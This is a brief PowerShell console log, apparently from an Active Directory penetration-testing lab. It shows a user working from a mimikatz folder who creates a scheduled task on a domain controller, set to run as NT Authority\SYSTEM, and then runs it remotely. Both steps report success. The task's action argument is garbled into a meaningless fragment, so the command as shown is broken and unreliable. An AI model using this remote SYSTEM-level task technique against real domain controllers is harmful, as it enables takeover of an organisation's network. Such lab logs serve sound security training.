 PS C:\Users\student407\Desktop\mimikatz_trunk\x64> schtasks /create /S dcorp-dc.dollarcorp.moneycorp.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "jehad1"
s1''')'"
WARNING: The task name "jehad1" already exists. Do you want to replace it (Y/N)? y
SUCCESS: The scheduled task "jehad1" has successfully been created.
PS C:\Users\student407\Desktop\mimikatz_trunk\x64> schtasks /Run /S dcorp-dc.dollarcorp.moneycorp.local /TN "jehad1"
SUCCESS: Attempted to run the scheduled task "jehad1".
PS C:\Users\student407\Desktop\mimikatz_trunk\x64>